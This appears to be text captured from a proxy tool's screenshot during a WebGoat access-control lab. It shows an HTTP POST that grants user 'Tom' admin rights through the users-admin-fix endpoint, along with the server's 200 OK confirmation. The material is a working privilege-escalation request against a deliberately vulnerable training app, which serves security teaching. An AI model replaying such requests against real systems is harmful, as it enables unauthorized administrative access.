 Pretty Raw Hex \n
POST /WebGoat/access-control/users-admin-fix HTTP/1.1
Host: 192.168.137.42:8080
Content-Length: 108
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Content-Type: application/json; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Origin: http://192.168.137.42:8080
Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYvOSb3X
Connection: keep-alive
{
"username":"Tom",
"admin":true,
"userHash":"Mydnhcy00j2b0m6SjmPz6PUxF9WIeO7tzm665GiZWCo="
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 14 Nov 2024 01:31:34 GMT
5 Content-Length: 63
6
7 {
8 "username":"Tom",
9 "password":null,
10 "admin":true
11 }